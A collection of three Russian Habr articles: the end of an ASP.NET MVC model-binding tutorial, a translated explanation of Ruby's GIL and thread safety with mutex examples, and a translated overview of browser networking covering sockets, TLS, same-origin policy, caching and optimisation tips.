> **выражение корректно генерируется только при глубине поля < 3**
>
> Т.е. выражение
> > `Html.TextBoxFor(m => m.SubModel.SomeArray[someIndexer])`
>
> уже может не сработать
3. Префикс, полученный на шаге 1, если он есть, объединяется со строкой, полученной в шаге 2. Результат есть значение поля name результирующего тега.
4. Далее в этом значении все символы '.', '[', ']' заменяются на подчеркивания ('\_'). Это есть значение поля id.
Как я и обещал, рассмотрим откуда берется префикс представления.
Когда вы генерируется представление из контроллера вызовом this.View(), создается новый объект класса ViewDataDictionary. В нем есть поле TemplateInfo, в котором хранится строка HtmlFieldPrefix. Это и есть префикс текущего представления. По-умолчанию она пуста.
Далее, в ASP.NET MVC есть два способа вызвать из одного представления другое — либо выполнить его в полностью изолированном контексте (так делает HtmlHelper.Partial()), либо отрендерить как "субпредставление" текущего — это методы HtmlHelper.DisplayFor() и HtmlHelper.EditorFor().
Второй случай интересен. Вызов этих методов очень похож на вызов генератора по выражению для отдельных тегов, но вместо результирующего тега мы получаем представление, отрендеренное с новым префиксом шаблона.
##### Небольшой пример
Пусть есть представление с шаблоном MainView.cshtml, вызывающееся из контроллера:
> `@model App.Models.MainModel
>
> MainView.cshtml
> ===============
>
>
>
>
>
> @using (this.Html.BeginForm())
>
> {
>
> this.Html.TextBoxFor(m => m.SomeText)
>
> this.Html.EditorFor(m => m.SubModel, "SubView")
>
> }`
>
>
И представление с шаблоном SubView.cshtml, лежащим в Views/Shared/EditorTemplates:
> `@model App.Models.SubModel
>
> SubView.cshtml
> --------------
>
>
>
>
>
> this.Html.TextBoxFor(m => m.SubText)`
>
>
В результате рендеринга получились бы следующие теги:
1.
2.
Как мы видим, представлению SubView передался префикс SubModel, соответствующий выражению, переданному в метод HtmlHelper.EditorFor().
Итак, разметка отрендерена, клиент ввел данные, запрос отправлен на сервер. Теперь рассмотрим, как пришедшие данные обрабатываются и превращаются в модели (будем рассматривать случай, когда модель является пользовательским классом).
1. Механизм роутинга определяет метод контроллера, наиболее подходящий для обработки входящего запроса.
2. Анализируется сигнатура выбранного метода. Параметры, совпадающие по имени с переданными данными, заполняются входящими данными в обход привязки.
3. Из оставшихся параметров вычисляется класс модели, которую ожидает action.
4. Создается объект класса модели путем вызова конструктора по-умолчанию (с пустыми параметрами).
> Важно: конструктор должен быть именно дефолтным, не содержащим параметров. Опциональные параметры не пройдут
5. Для каждого входящего поля, не содержащего точку ("."), заполняется одноименное поле в созданной модели
6. Далее, для всех оставшихся полей ищутся соответствующие по префиксу поля модели. Заполняются они по тем же принципам, начиная с шага 3
Тут все просто и очевидно. Однако в общем виде этот механизм нужно знать, дабы иметь возможность сделать свой собственный алгоритм привязки данных к модели (лично мне приходилось это делать для создания прозрачных stateful-моделей, опишу в одной из следующих частей).
Заключение
----------
На этом краткая теоретическая часть завершена, мы выучили минимум, необходимый для того, чтобы начать эффективно использовать ASP.NET MVC, и можем приступать к практике | https://habr.com/ru/post/119353/ | null | ru | null |
# Как работает GIL в Ruby. Часть 1
*Пять из четырех разработчиков признают, что многопоточное программирование понять непросто.*
[](http://www.flickr.com/photos/kellyskustompinstriping/6844608535/)Большую часть времени, что я провел в Ruby-сообществе, печально известная GIL оставалась для меня темной лошадкой. В этой статье я расскажу о том, как наконец познакомился с GIL поближе.
Первое, что я услышал о GIL, никак не было связано с тем, как она работает или для чего нужна. Все, что я услышал — что GIL — это плохо, поскольку ограничивает параллелизм, или то, что это хорошо, потому что делает код потокобезопасным. Пришло время, я приноровился к многопоточному программированию и понял, что на самом деле все сложнее.
Я хотел знать, как работает GIL с технической точки зрения. На GIL нет ни спецификации, ни документации. По сути, это особенность MRI (Matz's Ruby Implementation). Команда разработчиков MRI ничего не говорит по поводу того, как GIL работает и что гарантирует.
Впрочем, я забегаю вперед.
### Если вы совсем ничего не знаете о GIL, вот описание в двух словах:
> В MRI есть нечто, называемое GIL (global interpreter lock, глобальная блокировка интерпретатора). Благодаря ей в многопоточном окружении в некоторый момент времени может выполняться Ruby-код только в одном потоке.
>
>
>
> Например, если у вас есть восемь потоков, работающих на восьмиядерном процессоре, только один поток может работать в некоторый момент времени. GIL призвана предотвратить появление гонки условий, которая может нарушить целостность данных. Есть некоторые тонкости, но суть такова.
Из статьи «[Parallelism is a Myth in Ruby](http://www.igvita.com/2008/11/13/concurrency-is-a-myth-in-ruby/)» 2008 года за авторством Ильи Григорика я получил общее понимание о GIL. Вот только общее понимание не поможет разобраться с техническими вопросами. В частности, я хочу знать, гарантирует ли GIL потокобезопасность определенных операций в Ruby. Приведу пример.
Добавление элемента к массиву не потокобезопасно
------------------------------------------------
В Ruby вообще мало что потокобезопасно. Возьмем, например, добавление элемента к массиву
```
array = []
5.times.map do
Thread.new do
1000.times do
array << nil
end
end
end.each(&:join)
puts array.size
```
В этом примере каждый из пяти потоков тысячу раз добавляет **`nil`** в один и тот же массив. В результате в массиве должно быть пять тысяч элементов, верно?
```
$ ruby pushing_nil.rb
5000
$ jruby pushing_nil.rb
4446
$ rbx pushing_nil.rb
3088
```
=(
Даже в таком простом примере мы сталкиваемся с непотокобезопасными операции. Разберемся в происходящем.
Обратим внимание на то, что запуск кода с использованием MRI дает верный (*возможно, в данном контексте вам больше понравится слово «ожидаемый» — прим. пер.*) результат, а JRuby и Rubinius — нет. Если запустить код еще раз, ситуация повторится, причем JRuby и Rubinius дадут другие (по-прежнему некорректные) результаты.
Разница в результатах обусловлена существованием GIL. Так как в MRI есть GIL, то, несмотря на то, что пять потоков работают параллельно, только один из них активен в любой момент времени. Другими словами, настоящего параллелизма здесь не наблюдается. В JRuby и Rubinius нет GIL, поэтому, когда пять потоков работают параллельно, они действительно распараллеливаются между доступными ядрами и, выполняя непотокобезопасный код, могут нарушить целостность данных.
Почему параллельные потоки могут нарушить целостность данных
------------------------------------------------------------
Как такое может быть? Думали, Ruby такого не допустит? Посмотрим, как это технически возможно.
Будь то MRI, JRuby или Rubinius, Ruby реализован на другом языке: MRI написан на C, JRuby на Java, а Rubinius — на Ruby и C++. Поэтому при выполнении одной операции в Ruby, например, **`array << nil`**, может оказаться, что ее реализация состоит из десятков, а то и сотен строк кода. Вот реализация **`Array#<<`** в MRI:
```
VALUE
rb_ary_push(VALUE ary, VALUE item)
{
long idx = RARRAY_LEN(ary);
ary_ensure_room_for_push(ary, 1);
RARRAY_ASET(ary, idx, item);
ARY_SET_LEN(ary, idx + 1);
return ary;
}
```
Заметим, что здесь есть как минимум четыре разных операции:
1. Получение текущей длины массива
2. Проверка на наличие памяти для еще одного элемента
3. Добавление элемента к массиву
4. Присваивание длине массива старого значения + 1
Каждая из них обращается к другим функциям. Я обращаю внимание на эти детали для того, чтобы показать, как параллельные потоки могут нарушить целостность данных. Мы привыкли к линейному пошаговому выполнению кода — в однопоточном окружении можно взглянуть на короткую функцию на C и легко отследить порядок выполнения кода.
Но если мы имеем дело с несколькими потоками, так сделать нельзя. Если у нас есть два потока, они могут выполнять разные участки кода функции и приходится следить за двумя цепочками выполнения кода.
Кроме того, так как потоки используют общую память, они могут одновременно изменять данные. Один из потоков может прервать другой, изменить общие данные, после чего другой поток продолжит выполнение, будучи не в курсе о том, что данные изменились. Это и есть причина, по которой некоторые реализации Ruby выдают неожиданные результаты при простом добавлении **`nil`** к массиву. Происходящая ситуация подобна описанной ниже.
Изначально система находится в следующем состоянии:

У нас есть два потока, каждый из которых вот-вот приступит к выполнению функции. Пусть шаги 1-4 будут псевдокодом реализации **`Array#<<`** в MRI, приведенной выше. Ниже приведено возможное развитие событий (в начальный момент времени активен поток A):

Чтобы разобраться в происходящем, просто следуйте по стрелкам. Я добавил надписи, отражающие положение вещей с точки зрения каждого потока.
Это всего лишь один из возможных вариантов развития событий:
Поток A начинает выполнять код функции, но когда очередь доходит до шага 3, происходит переключение контекста. Поток A приостанавливается и настает очередь потока B, который выполняет весь код функции, добавляя элемент и увеличивая длину массива.
После этого возобновляется поток A ровно с той точки, в которой был остановлен, а это случилось прямо перед тем, как увеличить длину массива. Поток A присваивает длине массива значение **`1`**. Вот только поток B уже успел изменить данные.
Еще раз: поток B присваивает длине массива значение **`1`**, после чего поток A тоже присваивает ей **`1`**, несмотря на то, что оба потока добавили к массиву элементы. Целостность данных нарушена.
А я полагался на Ruby
---------------------
Вариант развития событий, описанный выше, может привести к некорректным результатам, в чем мы убедились в случае с JRuby и Rubinius. Но с JRuby и Rubinius все еще сложнее, так как в этих реализация потоки могут на самом деле работать параллельно. На рисунке один поток приостанавливается, когда другой работает, в то время как в случае настоящего параллелизма, оба потока могут работать одновременно.
Если запустить пример выше несколько раз, используя JRuby или Rubinius, вы увидите, что результат всегда разный. Переключение контекста непредсказуемо. Оно может случиться раньше или позже или вообще не произойти. Я коснусь этой темы в следующей секции.
Почему Ruby не защищает нас от этого безумия? По той же причине, по которой базовые структуры данных в других языках не потокобезопасны: это слишком накладно. Реализации Ruby могли бы иметь потокобезопасные структуры данных, но это потребует оверхед, который сделает код *еще* медленее. Поэтому бремя обеспечения потокобезопасности перенесено на программиста.
Я до сих пор не коснулся технических деталей реализации GIL, и главный вопрос все еще остается неотвеченным: **почему запуск кода на MRI все равно дает верный результат?**
Этот вопрос послужил причиной, по которой я написал эту статью. Общее понимание GIL не дает ответа на него: ясно, что только один поток может выполнять Ruby-код в некоторый момент времени. Но ведь переключение контекста все равно может произойти посередине функции?
Но сначала...
Виной всему планировщик
-----------------------
Переключение контекста входит в задачи планировщика ОС. Во всех упомянутых реализациях одному Ruby-потоку соответствует один нативный поток. ОС должна гарантировать, что ни один поток не захватит все доступные ресурсы (процессорное время, например), поэтому она реализует планировние так, чтобы каждый поток получал доступ к ресурсам.
Для потока это означает, что он будет приостанавливаться и возобновляться. Каждый поток получает процессорное время, после чего приостанавливается, а доступ к ресурсам получает следующий поток. Когда приходит время, поток возобновляется, и так далее.
Это эффективно с точки зрения ОС, но вносит некоторую случайность и мотивирует пересмотреть взгляд на корректность программы. Например, при выполнении **`Array#<<`** следует иметь в виду, что поток может быть остановлен в любой момент и другой поток может выполнять тот же код параллельно, меняя общие данные.
### Решение? Использовать атомарные операции
Если вы хотите быть уверенным, что поток не будет прерван в неподходящем месте, используйте атомарные операции, которым обеспечено отсутствие прерываний до завершения. Благодаря этому в нашем примере поток не будет прерван на шаге 3 и в конечном итоге не нарушит целостность данных на шаге 4.
Простейший способ использовать атомарную операцию — прибегнуть к блокировке. Следующий код даст одинаковый предсказуемый результат с MRI, JRuby и Rubinius благодаря мьютексу.
```
array = []
mutex = Mutex.new
5.times.map do
Thread.new do
mutex.synchronize do
1000.times do
array << nil
end
end
end
end.each(&:join)
puts array.size
```
Если какой-нибудь поток начинает выполнение блока **`mutex.synchronize`**, другие потоки вынуждены ждать его завершения перед тем, как начать выполнение этого же кода. Используя атомарные операции, вы получаете гарантию, что если переключение контекста случится внутри блока, то другие потоки все равно не смогут войти в него и изменить общие данные. Планировщик это заметит и опять переключит поток. Теперь код потокобезопасен.
GIL — тоже блокировка
---------------------
Мы увидели, как можно использовать блокировку для создания атомарной операции и обеспечения потокобезопасности. GIL — тоже блокировка, но делает ли она код потокобезопасным? Превращает ли GIL **`array << nil`** в атомарную операцию?
~~Скоро сказка сказывается, да не скоро дело делается~~.Статья слишком велика для того, чтобы прочитать ее за один раз, поэтому я разбил ее на две части. Во [второй части](http://habrahabr.ru/post/189486/) мы заглянем в реализацию GIL в MRI, чтобы ответить на поставленные вопросы.
*Переводчик будет рад услышать замечания и конструктивную критику.* | https://habr.com/ru/post/189320/ | null | ru | null |
# Как работает JS: сетевая подсистема браузеров, оптимизация её производительности и безопасности
**[Советуем почитать] Другие 19 частей цикла**Часть 1: [Обзор движка, механизмов времени выполнения, стека вызовов](https://habrahabr.ru/company/ruvds/blog/337042/)
Часть 2: [О внутреннем устройстве V8 и оптимизации кода](https://habrahabr.ru/company/ruvds/blog/337460/)
Часть 3: [Управление памятью, четыре вида утечек памяти и борьба с ними](https://habrahabr.ru/company/ruvds/blog/338150/)
Часть 4: [Цикл событий, асинхронность и пять способов улучшения кода с помощью async / await](https://habrahabr.ru/company/ruvds/blog/340508/)
Часть 5: [WebSocket и HTTP/2+SSE. Что выбрать?](https://habrahabr.ru/company/ruvds/blog/342346/)
Часть 6: [Особенности и сфера применения WebAssembly](https://habrahabr.ru/company/ruvds/blog/343568/)
Часть 7: [Веб-воркеры и пять сценариев их использования](https://habrahabr.ru/company/ruvds/blog/348424/)
Часть 8: [Сервис-воркеры](https://habrahabr.ru/company/ruvds/blog/349858/)
Часть 9: [Веб push-уведомления](https://habrahabr.ru/company/ruvds/blog/350486/)
Часть 10: [Отслеживание изменений в DOM с помощью MutationObserver](https://habrahabr.ru/company/ruvds/blog/351256/)
Часть 11: [Движки рендеринга веб-страниц и советы по оптимизации их производительности](https://habrahabr.ru/company/ruvds/blog/351802/)
Часть 12: [Сетевая подсистема браузеров, оптимизация её производительности и безопасности](https://habr.com/company/ruvds/blog/354070/)
Часть 13: [Анимация средствами CSS и JavaScript](https://habr.com/company/ruvds/blog/354438/)
Часть 14: [Как работает JS: абстрактные синтаксические деревья, парсинг и его оптимизация](https://habr.com/company/ruvds/blog/415269/)
Часть 15: [Как работает JS: классы и наследование, транспиляция в Babel и TypeScript](https://habr.com/company/ruvds/blog/415377/)
Часть 16: [Как работает JS: системы хранения данных](https://habr.com/company/ruvds/blog/415505/)
Часть 17: [Как работает JS: технология Shadow DOM и веб-компоненты](https://habr.com/company/ruvds/blog/415881/)
Часть 18: [Как работает JS: WebRTC и механизмы P2P-коммуникаций](https://habr.com/company/ruvds/blog/416821/)
Часть 19: [Как работает JS: пользовательские элементы](https://habr.com/company/ruvds/blog/419831/)
В переводе двенадцатой части серии материалов о JavaScript и его экосистеме, который мы сегодня публикуем, речь пойдёт о сетевой подсистеме браузеров и об оптимизации производительности и безопасности сетевых операций. Автор материала говорит, что разница между хорошим и отличным JS-разработчиком заключается не только в уровне освоения языка, но и в том, насколько хорошо он разбирается в механизмах, не входящих в язык, но используемых им. Собственно говоря, работа с сетью — это один из таких механизмов.
[](https://habrahabr.ru/company/ruvds/blog/354070/)
Немного истории
---------------
49 лет назад была создана компьютерная сеть ARPAnet, объединяющая несколько научных учреждений. Это была одна из первых сетей с [коммутацией пакетов](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BC%D0%BC%D1%83%D1%82%D0%B0%D1%86%D0%B8%D1%8F_%D0%BF%D0%B0%D0%BA%D0%B5%D1%82%D0%BE%D0%B2), и первая сеть, в который была реализована [модель TCP/IP](https://ru.wikipedia.org/wiki/TCP/IP). Двадцатью годами позже Тим Бернес-Ли предложил проект известный как Всемирная паутина. За годы, которые прошли с запуска ARPAnet, интернет прошёл долгий путь — от пары компьютеров, обменивающихся пакетами данных, до более чем 75 миллионов серверов, примерно 1.3 миллиарда веб-сайтов и 3.8 миллиарда пользователей.
*Количество пользователей интернета в мире*
В этом материале мы поговорим о том, какие механизмы используют браузеры для того, чтобы повысить производительность работы с сетью (эти механизмы скрыты в их недрах, вероятно, вы о них, работая с сетью в JS, даже и не думаете). Кроме того, мы обратим особое внимание на сетевой уровень браузеров и приведём здесь несколько рекомендаций, касающихся того, как разработчик может помочь браузеру повысить производительность сетевой подсистемы, которую задействуют веб-приложения.
Обзор
-----
При разработке современных веб-браузеров особое внимание уделяется быстрой, эффективной и безопасной загрузке в них страниц веб-сайтов и веб-приложений. Работу браузеров обеспечивают сотни компонентов, выполняющихся на различных уровнях и решающих широкий спектр задач, среди которых — управление процессами, безопасное выполнение кода, декодирование и воспроизведение аудио и видео, взаимодействие с видеоподсистемой компьютера и многое другое. Всё это делает браузеры больше похожими на операционные системы, а не на обычные приложения.
Общая производительность браузера зависит от целого ряда компонентов, среди которых, если рассмотреть их укрупнённо, можно отметить подсистемы, решающие задачи разбора загружаемого кода, формирования макетов страниц, применения стилей, выполнения JavaScript и WebAssembly-кода. Конечно же, сюда входят и система визуализации информации, и реализованный в браузере сетевой стек.
Программисты часто думают, что узким местом браузера является именно его сетевая подсистема. Часто так и бывает, так как все ресурсы, прежде чем с ними можно будет что-то сделать, сначала должны быть загружены из сети. Для того чтобы сетевой уровень браузера был эффективным, ему нужны возможности, позволяющие играть роль чего-то большего, нежели роль простого средства для работы с сокетами. Сетевой уровень даёт нам очень простой механизм загрузки данных, но, на самом деле, за этой внешней простотой скрывается целая платформа с собственными критериями оптимизации, API и службами.

*Сетевая подсистема браузера*
Занимаясь веб-разработкой, мы можем не беспокоиться об отдельных TCP или UDP-пакетах, о форматировании запросов, о кэшировании, и обо всём остальном, что происходит в ходе взаимодействия браузера с сервером. Решением всех этих сложных задач занимается браузер, что даёт нам возможность сосредоточиться на разработке приложений. Однако, знание того, что происходит в недрах браузера, может помочь нам в деле создания более быстрых и безопасных программ.
Поговорим о том, как выглядит обычный сеанс взаимодействия пользователя с браузером. В целом, он состоит из следующих операций:
* Пользователь вводит URL в адресную строку браузера.
* Браузер, получив этот URL, ведущий на какой-либо веб-ресурс, начинает с того, что проверяет собственные кэши, локальный кэш и кэш приложения, для того, чтобы, если там есть то, что нужно пользователю, выполнить запрос, опираясь на локальные копии ресурсов.
* Если кэш использовать не удаётся, браузер берёт доменное имя из URL и запрашивает IP-адрес сервера, обращаясь к [DNS](https://en.wikipedia.org/wiki/Domain_Name_System). В то же время, если сведения об IP-адресе домена уже есть в кэше браузера, к DNS ему обращаться не придётся.
* Браузер формирует HTTP-пакет, который нужен для того, чтобы запросить страницу с удалённого сервера.
* HTTP-пакет отправляется на уровень TCP, который добавляет в него собственные сведения, необходимые для управления сессией.
* Затем получившийся пакет уходит на уровень IP, основная задача которого заключается в том, чтобы найти способ отправки пакета с компьютера пользователя на удалённый сервер. На этом уровне к пакету так же добавляются дополнительные сведения, обеспечивающие передачу пакета.
* Пакет отправляется на удалённый сервер.
* После того как сервер получает пакет запроса, ответ на этот запрос отправляется в браузер, проходя похожий путь.
Существует браузерное API, так называемое [Navigation Timing API](https://developer.mozilla.org/ru/docs/Web/API/Navigation_timing_API), в основе которого лежит спецификация [Navigation Timing](http://www.w3.org/TR/navigation-timing/), подготовленная W3C. Оно позволяет получать сведения о том, сколько времени занимает выполнение различных операций в процессе жизненного цикла запросов. Рассмотрим компоненты жизненного цикла запроса, так как каждый из них серьёзно влияет на то, насколько пользователю будет удобно работать с веб-ресурсом.
*Жизненный цикл запроса*
Весь процесс обмена данными по сети очень сложен, он представлен множеством уровней, каждый из которых может стать узким местом. Именно поэтому браузеры стремятся к тому, чтобы улучшить производительность на своей стороне, используя различные подходы. Это помогает снизить, до минимально возможных значений, воздействие особенностей сетей на производительность сайтов.
Управление сокетами
-------------------
Прежде чем говорить об управлении сокетами, рассмотрим некоторые важные понятия:
* Источник (origin) — это набор данных, описывающий источник информации, состоящий из трёх частей: протокол, доменное имя и номер порта. Например: https, [www.example.com](http://www.example.com), 443.
* Пул сокетов (socket pool) — это группа сокетов, принадлежащих одному и тому же источнику (все основные браузеры ограничивают максимальный размер пула шестью сокетами).
JavaScript и WebAssembly не позволяют программисту управлять жизненным циклом отдельного сетевого сокета, и, надо сказать, это хорошо. Это не только избавляет разработчика от необходимости работы с низкоуровневыми сетевыми механизмами, но и позволяют браузеру автоматически применять множество оптимизаций производительности, среди которых — повторное использование сокета, приоритизация запросов и позднее связывание, согласование протоколов, принудительное задание ограничений соединений и многие другие.
На самом деле, современные браузеры не жалеют сил на раздельное управление запросами и сокетами. Сокеты организованы в пулы, которые сгруппированы по источнику. В каждом пуле применяются собственные лимиты соединений и ограничения, касающиеся безопасности. Запросы, выполняемые к источнику, ставятся в очередь, приоритизируются, а затем привязываются к конкретным сокетам в пуле. Если только сервер не закроет соединение намеренно, один и тот же сокет может быть автоматически переиспользован для выполнения многих запросов.

*Очереди запросов и система управления сокетами*
Так как открытие нового TCP-соединения требует определённых затрат системных ресурсов и некоторого времени, переиспользование соединений, само по себе, является отличным средством повышения производительности. По умолчанию браузер использует так называемый механизм «keepalive», который позволяет экономить время на открытии соединения к серверу при выполнении нового запроса. Вот средние показатели времени, необходимого для открытия нового TCP-соединения:
* Локальные запросы: 23 мс.
* Трансконтинентальные запросы: 120 мс.
* Интерконтинентальные запросы: 225 мс.
Такая архитектура открывает возможности для множества других оптимизаций. Например, запросы могут быть выполнены в порядке, зависящем от их приоритета. Браузер может оптимизировать выделение полосы пропускания, распределив её между всеми сокетами, или он может заблаговременно открывать сокеты в ожидании очередного запроса.
Как уже было сказано, всё это управляется браузером и не требует усилий со стороны программиста. Однако это не означает, что программист не может сделать ничего для того, чтобы помочь браузеру. Так, например, выбор подходящих шаблонов сетевого взаимодействия, частоты передачи данных, выбор протокола, настройка и оптимизация серверного стека, могут сыграть значительную роль в повышении общей производительности приложения.
Некоторые браузеры в деле оптимизации сетевых соединений идут ещё дальше. Например, Chrome может «самообучаться» по мере его использования, что ускоряет работу с веб-ресурсами. Он анализирует посещённые сайты и типичные шаблоны работы в интернете, что даёт ему возможность прогнозировать поведение пользователя и предпринимать какие-то меры ещё до того, как пользователь что-либо сделает. Самый простой пример — это предварительный рендеринг страницы в тот момент, когда пользователь наводит указатель мыши на ссылку. Если вам интересны внутренние механизмы оптимизации, применяемые в Chrome, [вот](https://www.igvita.com/posa/high-performance-networking-in-google-chrome/) — полезный материал на эту тему.
Сетевая безопасность и ограничения
----------------------------------
У того, что браузеру позволено управлять отдельными сокетами, есть, помимо оптимизации производительности, ещё одна важная цель: благодаря такому подходу браузер может применять единообразный набор ограничений и правил, касающихся безопасности, при работе с недоверенными ресурсами приложений. Например, браузер не даёт прямого доступа к сокетам, так как это позволило бы любому потенциально опасному приложению выполнять произвольные соединения с любыми сетевыми системами. Браузер, кроме того, применяет ограничение на число соединений, что защищает сервер и клиент от чрезмерного использования сетевых ресурсов.
Браузер форматирует все исходящие запросы для защиты сервера от запросов, которые могут быть сформированы неправильно. Точно так же браузер относится и к ответам серверов, автоматически декодируя их и принимая меры для защиты пользователя от возможных угроз, исходящих со стороны сервера.
Процедура TLS-согласования
--------------------------
[TLS](https://en.wikipedia.org/wiki/Transport_Layer_Security) (Transport Layer Security, протокол защиты транспортного уровня), это криптографический протокол, который обеспечивает безопасность передачи данных по компьютерным сетям. Он нашёл широкое использование во множестве областей, одна из которых — работа с веб-сайтами. Веб-сайты могут использовать TLS для защиты всех сеансов взаимодействия между серверами и веб-браузерами.
Вот как, в общих чертах, выглядит процедура TLS-рукопожатия:
1. Клиент посылает серверу сообщение ClientHello, указывая, кроме прочего, список поддерживаемых методов шифрование и случайное число.
2. Сервер отвечает клиенту, отправляя сообщение ServerHello, где, кроме прочего, имеется случайное число, сгенерированное сервером.
3. Сервер отправляет клиенту свой сертификат, используемый для целей аутентификации, и может запросить подобный сертификат у клиента. Далее, сервер отправляет клиенту сообщение ServerHelloDone.
4. Если сервер запросил сертификат у клиента, клиент отправляет ему сертификат.
5. Клиент создаёт случайный ключ, PreMasterSecret, и шифрует его открытым ключом из сертификата сервера, отправляя серверу зашифрованный ключ.
6. Сервер принимает ключ PreMasterSecret. На его основе сервер и клиент генерируют ключ MasterSecret и сессионные ключи.
7. Клиент отправляет серверу сообщение ChangeCipherSpec, указывающее на то, что клиент начнёт использовать новые сессионные ключи для хэширования и шифрования сообщений. Кроме того, клиент отправляет серверу сообщение ClientFinished.
8. Сервер принимает сообщение ChangeCipherSpec и переключает систему безопасности своего уровня записей на симметричное шифрование, используя сессионный ключ. Сервер отправляет клиенту сообщение ServerFinished.
9. Теперь клиент и сервер могут обмениваться данными приложения по установленному ими защищённому каналу связи. Все эти сообщения будут зашифрованы с использованием сессионного ключа.
Пользователь будет предупреждён в том случае, если верификация окажется неудачной, то есть, например, если сервер использует самоподписанный сертификат.
Принцип одного источника
------------------------
В соответствии с принципом одного источника (Same-origin policy), две страницы имеют один и тот же источник, если их протокол, порт (если задан) и хост совпадают.
Вот несколько примеров ресурсов, которые могут быть встроены в страницу с несоблюдением принципа одного источника:
* JS-код, подключённый к странице с использованием конструкции . Сообщения о синтаксических ошибках доступны только для скриптов, имеющих тот же источник, что и страница.
* CSS-стили, подключённые к странице с помощью тега . Благодаря менее строгим синтаксическим правилам, при получении CSS из другого источника, требуется наличие правильного заголовка `Content-Type`. Ограничения в данном случае зависят от браузера.
* Изображения (тег `![]()`).
* Медиа-файлы (теги и ).
* Плагины (теги , и ).
* Шрифты, использующие `@font-face`. Некоторые браузеры позволяют использование шрифтов из источников, отличающихся от источника страницы, некоторые — нет.
* Всё, что загружается в теги и . Сайт может использовать заголовок `X-Frame-Options` для предотвращения взаимодействия между ресурсами, загруженными из разных источников.
Вышеприведённый список не является исчерпывающим. Его главная цель — показать принцип «наименьших привилегий». Браузер даёт коду приложения доступ только к тем API и ресурсам, которые ему необходимы. Приложение передаёт браузеру данные и URL, а он форматирует запросы и поддерживает каждое соединение на всём протяжении его жизненного цикла.
Стоит отметить, что не существует единственной концепции «принципа единого источника». Вместо этого имеется набор связанных механизмов, которые применяют ограничения по доступу к DOM, по управлению куки-файлами и состоянием сессии, по работе с сетевыми ресурсами и с другими компонентами браузера.
Кэширование
-----------
Самый лучший, самый быстрый запрос — это запрос, который не ушёл в сеть, а был обработан локально. Прежде чем ставить запрос в очередь на выполнение, браузер автоматически проверяет свой кэш ресурсов, выполняет проверку найденных там ресурсов на предмет актуальности и возвращает локальные копии ресурсов в том случае, если они соответствуют определённому набору требований. Если же ресурсов в кэше нет, выполняется сетевой запрос, а полученные в ответ на него материалы, если их можно кэшировать, помещаются в кэш для последующего использования. В процессе работы с кэшем браузер выполняет следующие действия:
* Он автоматически оценивает директивы кэширования на ресурсах, с которыми ведётся работа.
* Он автоматически, при наличии такой возможности, перепроверяет ресурсы, срок кэширования которых истёк.
* Он самостоятельно управляет размером кэша и удаляет из него ненужные ресурсы.
Управление кэшем ресурсов в стремлении оптимизировать работу с ним — сложная задача. К счастью для нас, браузер берёт эту задачу на себя. Разработчику нужно лишь убедиться в том, что его сервера возвращают подходящие директивы кэширования. [Здесь](https://hpbn.co/optimizing-application-delivery/#cache-resources-on-the-client) можно почитать подробности о кэшировании ресурсов на клиенте. Кроме того, надеемся, что когда ваши сервера отдают запрошенные ресурсы, они снабжают ответы правильными заголовками Cache-Control, ETag, и Last-Modified.
И, наконец, стоит сказать об ещё одном наборе функций браузера, на который нередко не обращают внимания. Речь идёт об управлении куки-файлами, о работе с сессиями и об аутентификации. Браузеры поддерживают отдельные наборы куки-файлов, разделённые по источникам, предоставляя необходимые API уровня приложения и сервера для чтения и записи куки-файлов, для работы с сессиями и для выполнения аутентификации. Браузер автоматически создаёт и обрабатывает подходящие HTTP-заголовки для того, чтобы автоматизировать все эти процессы.
Пример
------
Вот простой, но наглядный пример удобства отложенного управления состоянием сессии в браузере. Аутентифицированная сессия может совместно использоваться в нескольких вкладках или окнах браузера, и наоборот; завершение сессии в одной из вкладок приводит к тому, что сессия окажется недействительной и во всех остальных.
API и протоколы
---------------
Поднимаясь по иерархии сетевых возможностей браузеров, мы наконец прибываем на уровень, на котором находятся API, доступные приложению, и протоколы. Как мы видели, самые низкие уровни предоставляют множество чрезвычайно важных возможностей: управление сокетами и соединениями, обработка запросов и ответов, применение политик безопасности, кэширование, и многое другое. Всякий раз, когда мы инициируем HTTP-запрос, пользуемся механизмом XMLHttpRequest, применяем средства для работы с событиями, посылаемыми сервером, запускаем сессию WebSocket или WebRTC-соединение, мы, фактически, взаимодействуем, как минимум, с некоторыми из этих уровней.
Не существует «самого лучшего протокола» или «самого быстрого API». Любое реальное приложение требует некоей смеси из различных сетевых средств, состав которых определяется различными требованиями. Среди них — особенности взаимодействия с кэшем браузера, системные ресурсы, требующиеся для работы протокола, задержки при передаче сообщений, надёжность соединения, тип передаваемых данных, и многое другое. Некоторые протоколы могут предлагать доставку сообщений с низкой задержкой (например — это механизм работы с событиями, посылаемыми сервером, протокол WebSocket), но не соответствовать другим важным критериям, таким, как возможность задействования кэша браузера или поддержка эффективной передачи бинарных данных при любых вариантах использования.
Советы по оптимизации производительности и безопасности сетевых подсистем веб-приложений
----------------------------------------------------------------------------------------
Вот несколько советов, которые помогут вам повысить производительность и безопасность сетевых подсистем ваших веб-приложений.
* Всегда используйте в запросах заголовок «Connection: Keep-Alive». Браузеры, кстати, используют его по умолчанию. Проверьте, чтобы и сервер использовал тот же самый механизм.
* Используйте подходящие заголовки Cache-Control, Etag и Last-Modified при работе с ресурсами. Это позволит ускорить загрузку страниц при повторных обращениях к ним из того же браузера и сэкономить трафик.
* Потратьте время на настройку и оптимизацию сервера. В этой области, кстати, можно увидеть настоящие чудеса. Помните о том, что процесс подобной настройки очень сильно зависит от особенностей конкретного приложения и от типа передаваемых данных.
* Всегда используйте TLS. В особенности — если в вашем веб-приложении используются какие-либо механизмы аутентификации пользователя.
* Выясните, какие политики безопасности предоставляют браузеры, и используйте их в своих приложениях.
Итоги
-----
Браузеры берут на себя большую часть сложных задач по управлению всем тем, что связано с сетевым взаимодействием. Однако это не значит, что разработчик может совершенно не обращать на всё это внимание. Тот, кто хотя бы в общих чертах знает о том, что происходит в недрах браузера, может вникнуть в необходимые детали и своими действиями помочь браузеру, а значит — сделать так, чтобы его веб-приложения работали быстрее.
Предыдущие части цикла статей:
Часть 1: [Как работает JS: обзор движка, механизмов времени выполнения, стека вызовов](https://habrahabr.ru/company/ruvds/blog/337042/)
Часть 2: [Как работает JS: о внутреннем устройстве V8 и оптимизации кода](https://habrahabr.ru/company/ruvds/blog/337460/)
Часть 3: [Как работает JS: управление памятью, четыре вида утечек памяти и борьба с ними](https://habrahabr.ru/company/ruvds/blog/338150/)
Часть 4: [Как работает JS: цикл событий, асинхронность и пять способов улучшения кода с помощью async / await](https://habrahabr.ru/company/ruvds/blog/340508/)
